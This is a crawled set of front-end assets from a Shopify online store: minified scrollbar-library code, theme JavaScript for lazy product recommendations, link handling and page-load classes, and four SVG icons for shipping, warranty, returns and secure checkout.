D(n)&&!!Nn(n.target)},Xn.env=()=>{const{P:t,T:e,L:n,J:r,G:o,st:s,et:c,Z:l,tt:i,nt:a,ot:u}=Dn();return ft({},{scrollbarsSize:t,scrollbarsOverlaid:e,scrollbarsHiding:n,rtlScrollBehavior:r,scrollTimeline:o,staticDefaultInitialization:s,staticDefaultOptions:c,getDefaultInitialization:l,setDefaultInitialization:i,getDefaultOptions:a,setDefaultOptions:u})},t.ClickScrollPlugin=En,t.OverlayScrollbars=Xn,t.ScrollbarsHidingPlugin=Ln,t.SizeObserverPlugin=mn,Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),t}({});
  
  class ProductRecommendations extends HTMLElement {
    constructor() {
      super();
      window.initLazyScript(this, this.init.bind(this), 500);
    }
  
    async init() {
      const { productId } = this.dataset;
      if (!productId) return;
  
      try {
        const response = await fetch(`${this.dataset.url}&product_id=${productId}`);
        if (!response.ok) throw new Error(response.status);
  
        const tmpl = document.createElement('template');
        tmpl.innerHTML = await response.text();
  
        const el = tmpl.content.querySelector('product-recommendations');
        if (el && el.hasChildNodes()) {
          this.innerHTML = el.innerHTML;
        }
      } catch (error) {
        console.log(error); // eslint-disable-line
      }
    }
  }
  
  customElements.define('product-recommendations', ProductRecommendations);
  
  window.initLazyScript = initLazyScript;
  
  document.addEventListener('keydown', (evt) => {
    if (evt.code === 'Tab') {
      document.body.classList.add('tab-used');
    }
  });
  
  document.addEventListener('DOMContentLoaded', () => {
    setTimeout(() => {
      document.body.classList.add('dom-loaded');
    }, 0);
  
    setTimeout(() => {
      document.body.classList.add('dom-loaded-plus-6');
    }, 6000);
  
    if (theme.settings.externalLinksNewTab) {
      document.addEventListener('click', (evt) => {
        const link = evt.target.tagName === 'A' ? evt.target : evt.target.closest('a');
        if (link && link.tagName === 'A' && window.location.hostname !== new URL(link.href).hostname) {
          link.target = '_blank';
        }
      });
    }
  
    // Ensure anchor scrolling is smooth (this shouldn't be added in the CSS)
    document.addEventListener('click', (evt) => {
      if (evt.target.tagName === 'A' && window.location.hostname === new URL(evt.target.href).hostname
        && evt.target.href.includes('#')) {
        document.getElementsByTagName('html')[0].style.scrollBehavior = 'smooth';
        setTimeout(() => {
          document.getElementsByTagName('html')[0].style.scrollBehavior = '';
        }, 1000);
      }
    });
  });
  
  // Emit an event to indicate the page was restored from bfcache, https://web.dev/articles/bfcache
  window.addEventListener('pageshow', (evt) => {
    if (evt.persisted) {
      document.dispatchEvent(new CustomEvent('on:bfcache:load-restore'));
    } else {
      document.dispatchEvent(new CustomEvent('on:bfcache:load-normal'));
    }
  });
  
  // Init mobile-only scrolling where needed
  if (window.OverlayScrollbarsGlobal) {
    const initMobileScrollbars = () => {
      document.querySelectorAll('.slider--mobile').forEach((slider) => {
        window.OverlayScrollbarsGlobal.OverlayScrollbars({
          target: slider.parentElement,
          elements: {
            viewport: slider
          }
        }, {});
      });
    };
  
    initMobileScrollbars();
    document.addEventListener('shopify:section:load', initMobileScrollbars);
  }
  

--- FILE ---
content_type: image/svg+xml
request_url: https://tsarbomba.com/cdn/shop/files/1xicon_free_ee61738c-9790-41db-bf2c-5aeacaf0b835.svg?v=1750297284&width=22
body_size: 557
content:
<svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1000 1000" height="1000px" width="1000px">
    <title>@1xicon_free</title>
    <g fill-rule="evenodd" fill="none" stroke-width="1" stroke="none" id="WEB-改版1.0原">
        <g id="icon_free">
            <rect height="1000" width="1000" y="0" x="0" id="矩形"></rect>
            <g transform="translate(46.742, 177.178)" id="编组">
                <path fill="#231815" id="Fill-1" d="M168.027241,561.89459 L112.989497,561.89459 C83.8702959,561.89459 60.1812488,538.205543 60.1812488,509.086342 L60.1812488,456.560044 L91.5090607,456.560044 L91.5090607,509.086342 C91.5090607,520.928255 101.142363,530.566778 112.989497,530.566778 L168.027241,530.566778 L168.027241,561.89459 Z"></path>
                <polygon points="343.710478 561.897201 614.861044 561.897201 614.861044 530.569389 343.710478 530.569389" fill="#000000" id="Fill-3"></polygon>
                <path fill="#000000" id="Fill-5" d="M792.913185,561.89459 L792.913185,530.566778 L847.191752,530.566778 C859.038886,530.566778 868.672188,520.928255 868.672188,509.086342 L868.672188,387.915587 L759.787157,175.314612 C756.247114,168.412051 749.229684,164.120141 741.470829,164.120141 L594.383619,164.120141 L594.383619,132.792329 L741.470829,132.792329 C761.04549,132.792329 778.745704,143.616088 787.668909,161.039573 L898.27697,376.997844 C899.409993,379.206455 900,381.650024 900,384.135364 L900,509.086342 C900,538.205543 876.310953,561.89459 847.191752,561.89459 L792.913185,561.89459 Z"></path>
                <path fill="#000000" id="Fill-6" d="M354.244977,472.224994 C345.593279,472.224994 338.581071,465.212785 338.581071,456.561088 C338.581071,447.909391 345.593279,440.897182 354.244977,440.897182 L541.828604,440.897182 C561.695658,440.897182 577.855588,424.732031 577.855588,404.870198 L577.855588,67.3547956 C577.855588,47.4877415 561.695658,31.3278119 541.828604,31.3278119 L127.536044,31.3278119 C107.66899,31.3278119 91.5090607,47.4877415 91.5090607,67.3547956 L91.5090607,342.172804 C91.5090607,350.824502 84.4968521,357.83671 75.8451547,357.83671 C67.1934574,357.83671 60.1812488,350.824502 60.1812488,342.172804 L60.1812488,67.3547956 C60.1812488,30.2156746 90.3969234,0 127.536044,0 L541.828604,0 C578.967725,0 609.1834,30.2156746 609.1834,67.3547956 L609.1834,404.870198 C609.1834,442.009319 578.967725,472.224994 541.828604,472.224994 L354.244977,472.224994 Z"></path>
                <path fill="#000000" id="Fill-7" d="M877.601659,385.390043 L723.925166,385.390043 C704.240858,385.390043 688.221903,369.37631 688.221903,349.692001 L688.221903,256.147155 C688.221903,236.462846 704.240858,220.443892 723.925166,220.443892 L808.523834,220.443892 L808.523834,251.771704 L723.925166,251.771704 C721.512924,251.771704 719.549715,253.734913 719.549715,256.147155 L719.549715,349.692001 C719.549715,352.104243 721.512924,354.062231 723.925166,354.062231 L877.601659,354.062231 L877.601659,385.390043 Z"></path>
                <path fill="#000000" id="Fill-8" d="M181.930524,546.268277 C181.930524,587.093638 215.153669,620.311561 255.979029,620.311561 C296.804389,620.311561 330.022312,587.093638 330.022312,546.268277 C330.022312,505.437696 296.804389,472.224994 255.979029,472.224994 C215.153669,472.224994 181.930524,505.437696 181.930524,546.268277 Z M150.602712,546.268277 C150.602712,488.165629 197.87638,440.897182 255.979029,440.897182 C314.081677,440.897182 361.350124,488.165629 361.350124,546.268277 C361.350124,604.370926 314.081677,651.639373 255.979029,651.639373 C197.87638,651.639373 150.602712,604.370926 150.602712,546.268277 Z"></path>
                <path fill="#000000" id="Fill-9" d="M703.887897,472.224994 C663.062537,472.224994 629.844614,505.437696 629.844614,546.268277 C629.844614,587.093638 663.062537,620.311561 703.887897,620.311561 C744.713258,620.311561 777.931181,587.093638 777.931181,546.268277 C777.931181,505.437696 744.713258,472.224994 703.887897,472.224994 M703.887897,651.639373 C645.785249,651.639373 598.516802,604.370926 598.516802,546.268277 C598.516802,488.165629 645.785249,440.897182 703.887897,440.897182 C761.990546,440.897182 809.258993,488.165629 809.258993,546.268277 C809.258993,604.370926 761.990546,651.639373 703.887897,651.639373"></path>
                <path fill="#000000" id="Fill-10" d="M15.663906,472.224994 C7.00698726,472.224994 0,465.212785 0,456.561088 C0,447.909391 7.00698726,440.897182 15.663906,440.897182 L121.938287,440.897182 C130.589984,440.897182 137.602192,447.909391 137.602192,456.561088 C137.602192,465.212785 130.589984,472.224994 121.938287,472.224994 L15.663906,472.224994 Z"></path>
                <path fill="#000000" id="Fill-11" d="M15.663906,425.019203 C7.00698726,425.019203 0,418.006994 0,409.355297 C0,400.703599 7.00698726,393.691391 15.663906,393.691391 L174.151306,393.691391 C182.803004,393.691391 189.815212,400.703599 189.815212,409.355297 C189.815212,418.006994 182.803004,425.019203 174.151306,425.019203 L15.663906,425.019203 Z"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tsarbomba.com/cdn/shop/files/1xicon_warranty_47d3c9d3-d11d-4fff-ae46-a8f88e97ba81.svg?v=1750297733&width=22
body_size: 1069
content:
<svg xml:space="preserve" style="enable-background:new 0 0 1000 1000;" viewBox="0 0 1000 1000" y="0px" x="0px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" id="图层_1" version="1.1">
<style type="text/css">
	.st0{fill:none;}
	.st1{filter:url(#Adobe_OpacityMaskFilter);}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st3{mask:url(#mask-2_00000134970885313857797960000013049166138295913121_);fill-rule:evenodd;clip-rule:evenodd;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<rect height="1000" width="1000" class="st0" id="矩形"></rect>
<g>
	<g id="Clip-2">
	</g>
	<defs>
		<filter height="678.7" width="708.6" y="87" x="152.2" filterUnits="userSpaceOnUse" id="Adobe_OpacityMaskFilter">
			<feColorMatrix values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0" type="matrix"></feColorMatrix>
		</filter>
	</defs>
	
		<mask id="mask-2_00000134970885313857797960000013049166138295913121_" height="678.7" width="708.6" y="87" x="152.2" maskUnits="userSpaceOnUse">
		<g class="st1">
			<polygon points="152.2,87 860.8,87 860.8,765.6 
				152.2,765.6" class="st2" id="path-1_00000160161908194889012790000007797137497147305622_"></polygon>
		</g>
	</mask>
	<path d="M411.7,119.3c-1.7,0-3.3,0.2-4.7,0.7c-10.9,3.5-19.5,21.4-27.7,38.7c-8.6,18-17.5,36.7-32.5,47.6
		c-15.2,11.1-35.9,13.8-55.8,16.5c-18.8,2.5-38.3,5.1-44.9,14.2c-6.5,8.9-3,28.1,0.4,46.6c3.6,19.9,7.3,40.6,1.5,58.6
		c-5.6,17.4-20.4,31.4-34.8,45c-14,13.3-28.5,27.1-28.5,39c0,11.9,14.5,25.7,28.5,39c14.3,13.6,29.1,27.7,34.8,45
		c5.9,18.1,2.1,38.7-1.5,58.6c-3.4,18.5-6.8,37.7-0.4,46.6c6.6,9.1,26.1,11.7,44.9,14.2c20,2.7,40.6,5.5,55.8,16.5
		c15,10.9,23.9,29.6,32.5,47.6c8.3,17.3,16.8,35.2,27.7,38.7c10.1,3.3,27-5.8,43.4-14.7c18.1-9.7,36.7-19.8,56.1-19.8
		c19.4,0,38.1,10.1,56.1,19.8c16.4,8.8,33.3,17.9,43.4,14.7c10.9-3.5,19.5-21.4,27.7-38.7c8.6-18,17.5-36.7,32.5-47.6
		c15.2-11.1,35.8-13.8,55.8-16.5c18.8-2.5,38.3-5.1,44.9-14.2c6.5-8.9,3-28-0.4-46.6c-3.6-19.9-7.3-40.6-1.5-58.6
		c5.6-17.4,20.4-31.4,34.8-45c14-13.3,28.6-27.1,28.6-39c0-11.9-14.5-25.7-28.6-39c-14.3-13.6-29.1-27.7-34.8-45
		c-5.9-18.1-2.1-38.7,1.5-58.6c3.4-18.5,6.8-37.7,0.4-46.6c-6.6-9.1-26.1-11.7-44.9-14.2c-20-2.7-40.6-5.5-55.8-16.5
		c-15-10.9-23.9-29.6-32.5-47.6c-8.3-17.3-16.8-35.2-27.7-38.7c-10.1-3.3-27,5.8-43.4,14.7c-18.1,9.7-36.7,19.8-56.1,19.8
		c-19.4,0-38.1-10.1-56.1-19.8C436.3,127.1,421.8,119.3,411.7,119.3 M411.7,765.6c-4.9,0-9.8-0.7-14.7-2.3
		c-24.1-7.8-36.2-33.2-46.9-55.5c-6.9-14.4-14-29.3-22.4-35.4c-8.6-6.3-25.1-8.5-41.1-10.6c-24.4-3.3-52-7-66.7-27.2
		c-14.6-20.1-9.9-46.1-5.3-71.4c2.9-16,5.9-32.6,2.5-42.9c-3.1-9.6-14.9-20.7-26.3-31.6c-18.1-17.2-38.6-36.7-38.6-62.5
		c0-25.8,20.5-45.3,38.6-62.5c11.4-10.8,23.2-22,26.3-31.6c3.4-10.3,0.4-26.9-2.5-42.9c-4.6-25.2-9.3-51.3,5.3-71.4
		c14.7-20.2,42.4-24,66.7-27.2c16-2.1,32.5-4.4,41.1-10.6c8.4-6.1,15.5-21,22.4-35.4c10.7-22.3,22.8-47.7,46.9-55.5
		c23.2-7.5,46.3,4.9,68.7,16.9c14.5,7.8,29.6,15.9,40.8,15.9c11.3,0,26.3-8.1,40.8-15.9c22.3-12,45.4-24.5,68.7-16.9
		c24.1,7.8,36.2,33.2,46.9,55.5c6.9,14.4,14,29.3,22.4,35.4c8.6,6.3,25.1,8.5,41.1,10.6c24.4,3.3,52,7,66.7,27.2
		c14.6,20.1,9.9,46.1,5.3,71.4c-2.9,16-5.9,32.6-2.5,42.9c3.1,9.6,14.9,20.7,26.3,31.6c18.1,17.2,38.6,36.7,38.6,62.5
		c0,25.8-20.5,45.3-38.6,62.5c-11.4,10.8-23.2,22-26.3,31.6c-3.4,10.3-0.4,26.9,2.5,42.9c4.6,25.2,9.3,51.3-5.3,71.4
		c-14.7,20.2-42.4,24-66.7,27.2c-16,2.1-32.5,4.4-41.1,10.6c-8.4,6.1-15.5,21-22.4,35.4c-10.7,22.3-22.8,47.7-46.9,55.5
		c-23.2,7.5-46.3-4.9-68.7-16.9c-14.5-7.8-29.6-15.9-40.8-15.9c-11.3,0-26.3,8.1-40.8,15.9C448,755.9,429.9,765.6,411.7,765.6" class="st3" id="Fill-1"></path>
</g>
<path d="M506.5,219.3c-114.1,0-207,92.8-207,207c0,114.1,92.8,207,207,207s207-92.8,207-207
	C713.4,312.2,620.6,219.3,506.5,219.3 M506.5,665.6c-131.9,0-239.3-107.3-239.3-239.3c0-131.9,107.3-239.3,239.3-239.3
	s239.3,107.3,239.3,239.3C745.7,558.2,638.4,665.6,506.5,665.6" class="st4" id="Fill-3"></path>
<path d="M342.8,937c-0.7,0-1.5,0-2.2-0.2c-6.4-0.9-11.7-5.5-13.4-11.8l-28.3-105.3l-110.2,28.5
	c-6.4,1.6-13-0.7-17-5.9c-3.9-5.2-4.3-12.3-1-18l109.1-183.2c4.6-7.7,14.5-10.2,22.1-5.6c7.7,4.6,10.2,14.5,5.6,22.1l-89,149.4
	l87.7-22.7c8.6-2.2,17.3,2.9,19.6,11.4l22.5,83.7l88.2-148.5c4.5-7.7,14.5-10.2,22.1-5.6c7.7,4.5,10.2,14.5,5.6,22.1L356.7,929.1
	C353.7,934,348.4,937,342.8,937" class="st4" id="Fill-5"></path>
<path d="M669.8,937c-5.6,0-10.9-3-13.9-7.9L546.6,745c-4.6-7.7-2-17.6,5.6-22.1c7.7-4.5,17.6-2,22.1,5.6
	l89.8,151.1l22.5-83.7c2.3-8.6,11.1-13.7,19.6-11.4l87.7,22.7l-89-149.4c-4.6-7.7-2-17.6,5.6-22.1c7.7-4.6,17.6-2,22.1,5.6
	l109.1,183.2c3.3,5.6,3,12.7-1,18c-3.9,5.2-10.6,7.6-17,5.9l-110.2-28.5L685.4,925c-1.7,6.3-7,10.9-13.4,11.8
	C671.3,936.9,670.5,937,669.8,937" class="st4" id="Fill-7"></path>
<path d="M458.4,543.7c-10.6,0-16-3.1-16-9.3c0-16.4,4.7-32.2,14.1-47.3c9.4-15.1,23.1-31.2,41.1-48.2
	c7.5-7.3,14.6-14.6,21.1-21.8c6.5-7.2,11.9-14.4,16.1-21.5c4.2-7.1,6.4-14,6.7-20.6c0.4-13.1-2.6-22.8-9-29.3
	c-6.4-6.4-15.5-9.7-27.3-9.7c-8.2,0-15.1,2.4-20.6,7.2c-5.5,4.8-9.2,11.6-11,20.5c-1.3,4.9-3.1,8.7-5.3,11.3c-2.2,2.7-5.7,4-10.3,4
	c-4.4,0-7.9-1.5-10.5-4.5c-2.6-3-3.4-7.2-2.5-12.5c2.9-16.4,9.7-29.4,20.5-38.9c10.8-9.5,24-14.3,39.8-14.3
	c12.9,0,24.2,2.6,34.1,7.8c9.9,5.2,17.5,12.8,23,22.8c5.4,10,7.9,22.1,7.5,36.3c-0.2,10.4-2.8,20.1-7.7,29.1
	c-4.9,9-11.2,17.7-19,26.1c-7.8,8.4-16.4,17.3-26,26.6c-10.6,10.9-20.4,21.4-29.1,31.4c-8.8,10.1-13.9,19.6-15.5,28.4h77.9
	c10.6,0,16,4.3,16,13c0,8.9-5.3,13.3-16,13.3H458.4z" class="st4" id="Fill-9"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tsarbomba.com/cdn/shop/files/icon_return_1x_4d1934de-9420-4c3d-a1ba-cb8fd6387179.svg?v=1750297309&width=22
body_size: 573
content:
<svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1000 1000" height="1000px" width="1000px">
    <title>icon_return@1x</title>
    <g fill-rule="evenodd" fill="none" stroke-width="1" stroke="none" id="WEB-改版1.0原">
        <g id="icon_return">
            <rect height="1000" width="1000" y="0" x="0" id="矩形"></rect>
            <g fill="#000000" transform="translate(152.1739, 152.1739)" id="编组">
                <path id="Fill-1" d="M31.8590705,584.145427 C31.8590705,628.05997 67.5922039,663.793103 111.506747,663.793103 L584.145427,663.793103 C628.05997,663.793103 663.793103,628.05997 663.793103,584.145427 L663.793103,186.935232 L31.8590705,186.935232 L31.8590705,584.145427 Z M111.506747,695.652174 C50.0212894,695.652174 0,645.630885 0,584.145427 L0,171.005697 C0,162.227886 7.14662669,155.076162 15.9295352,155.076162 L679.722639,155.076162 C688.505547,155.076162 695.652174,162.227886 695.652174,171.005697 L695.652174,584.145427 C695.652174,645.630885 645.630885,695.652174 584.145427,695.652174 L111.506747,695.652174 Z"></path>
                <path id="Fill-3" d="M176.135802,31.8590705 C148.324108,31.8590705 122.153793,46.6773613 107.84015,70.5334333 L44.0710345,155.076162 L651.588276,155.076162 L587.808966,70.5334333 C573.510615,46.6773613 547.345397,31.8590705 519.518411,31.8590705 L176.135802,31.8590705 Z M15.928006,186.94033 C10.1984708,186.94033 4.89202399,183.846177 2.07823088,178.865967 C-0.750854573,173.88066 -0.679490255,167.733133 2.27703148,162.824288 L80.5229085,54.14003 C100.555892,20.7415292 137.191274,0 176.135802,0 L519.528606,0 C558.473133,0 595.108516,20.7415292 615.131304,54.14003 L693.392474,162.808996 C696.338801,167.717841 696.415262,173.870465 693.591274,178.871064 C690.772384,183.835982 685.455742,186.94033 679.721109,186.94033 L15.928006,186.94033 Z M214.016462,535.653373 C205.238651,535.653373 198.086927,528.506747 198.086927,519.723838 C198.086927,510.946027 205.238651,503.794303 214.016462,503.794303 L424.286327,503.794303 C457.664438,503.794303 484.818561,476.64018 484.818561,443.262069 C484.818561,409.883958 457.664438,382.729835 424.286327,382.729835 L194.901019,382.729835 C186.123208,382.729835 178.971484,375.583208 178.971484,366.8003 C178.971484,358.022489 186.123208,350.870765 194.901019,350.870765 L424.286327,350.870765 C475.230255,350.870765 516.677631,392.318141 516.677631,443.262069 C516.677631,494.205997 475.230255,535.653373 424.286327,535.653373 L214.016462,535.653373 Z"></path>
                <path id="Fill-5" d="M252.457871,440.262219 C248.191304,440.262219 244.189805,438.605547 241.172114,435.587856 L183.642279,378.058021 C177.433583,371.844228 177.433583,361.746177 183.642279,355.532384 C186.654873,352.524888 190.651274,350.868216 194.902549,350.868216 C199.153823,350.868216 203.155322,352.524888 206.167916,355.537481 L263.702849,413.072414 C266.710345,416.085007 268.367016,420.081409 268.367016,424.332684 C268.367016,428.583958 266.710345,432.58036 263.702849,435.592954 C260.695352,438.610645 256.714243,440.262219 252.483358,440.262219 L252.457871,440.262219 Z"></path>
                <path id="Fill-7" d="M194.917331,382.731364 C190.650765,382.731364 186.654363,381.074693 183.641769,378.067196 C177.433073,371.853403 177.433073,361.755352 183.641769,355.541559 L241.176702,298.006627 C244.189295,294.99913 248.190795,293.337361 252.442069,293.337361 C256.693343,293.337361 260.689745,294.99913 263.702339,298.006627 C266.714933,301.01922 268.366507,305.015622 268.366507,309.266897 C268.366507,313.518171 266.714933,317.514573 263.707436,320.522069 L206.167406,378.067196 C203.205787,381.033913 199.117631,382.731364 194.942819,382.731364 L194.917331,382.731364 Z"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tsarbomba.com/cdn/shop/files/icon_safe_1x_4e8fbfda-ab60-4510-8ce6-33f51175aa59.svg?v=1750297410&width=22
body_size: 454
content:
<svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1000 1000" height="1000px" width="1000px">
    <title>icon_safe@1x</title>
    <g fill-rule="evenodd" fill="none" stroke-width="1" stroke="none" id="WEB-改版1.0原">
        <g id="icon_safe">
            <rect height="1000" width="1000" y="0" x="0" id="矩形"></rect>
            <g fill="#000000" transform="translate(130.4348, 108.6957)" id="编组">
                <path id="Fill-1" d="M51.5173122,104.710373 C50.4938877,104.710373 49.5958829,105.297337 49.3400268,106.170257 C38.0321895,144.618911 14.849618,247.262367 43.6359403,369.867618 C80.3889198,526.441532 186.810017,655.086994 359.929293,752.217002 C360.646693,752.618345 361.645034,752.618345 362.357418,752.217002 C535.481711,655.086994 641.897791,526.441532 678.655787,369.867618 C707.432076,247.277418 684.254521,144.623928 672.951701,106.175274 C672.665744,105.232118 671.602185,104.60502 670.523576,104.720406 C475.275253,122.675486 395.438109,74.5093165 362.85408,30.9535741 C362.011259,29.8247971 360.280468,29.8247971 359.437648,30.9535741 C326.853618,74.5042997 247.066642,122.665452 51.7681515,104.720406 C51.6828662,104.715389 51.6025976,104.710373 51.5173122,104.710373 M361.143355,782.608696 C355.629907,782.608696 350.121475,781.229079 345.205024,778.474863 C-83.6549893,537.854722 -0.556934016,169.156015 20.4634024,97.6868711 C24.7728222,82.987686 39.1609665,73.2902373 54.5173507,74.7451054 C245.466287,92.2737582 312.425339,43.5507256 335.331988,12.9232426 C341.472535,4.71076274 350.87901,0 361.138339,0 C371.402684,0 380.814176,4.70574595 386.954723,12.9232426 C409.861371,43.5457088 476.835474,92.303859 667.76936,74.7451054 C683.180929,73.3253548 697.503855,82.9826692 701.828325,97.6868711 C722.838628,169.161032 805.92665,537.864755 377.086704,778.469847 C372.170253,781.229079 366.656804,782.608696 361.143355,782.608696"></path>
                <path id="Fill-3" d="M361.142352,180.750812 C258.624315,180.750812 175.220236,264.154892 175.220236,366.672928 C175.220236,469.185948 258.624315,552.590028 361.142352,552.590028 C463.660389,552.590028 547.064468,469.185948 547.064468,366.672928 C547.064468,264.154892 463.660389,180.750812 361.142352,180.750812 M361.142352,582.690748 C242.028785,582.690748 145.119516,485.786496 145.119516,366.672928 C145.119516,247.554344 242.028785,150.650092 361.142352,150.650092 C480.255919,150.650092 577.165188,247.554344 577.165188,366.672928 C577.165188,485.786496 480.255919,582.690748 361.142352,582.690748"></path>
                <path id="Fill-5" d="M339.291737,460.461255 L339.291737,460.461255 C335.298375,460.461255 331.470567,458.87595 328.651133,456.051499 L247.730363,375.125712 C241.850689,369.246038 241.850689,359.71916 247.730363,353.844503 C253.610037,347.964829 263.131898,347.964829 269.011572,353.844503 L339.291737,424.124668 L469.698092,293.718314 C475.577766,287.83864 485.099627,287.83864 490.979301,293.718314 C496.858975,299.592971 496.858975,309.119849 490.979301,314.999523 L349.932342,456.051499 C347.112908,458.87595 343.2851,460.461255 339.291737,460.461255"></path>
            </g>
        </g>
    </g>
</svg>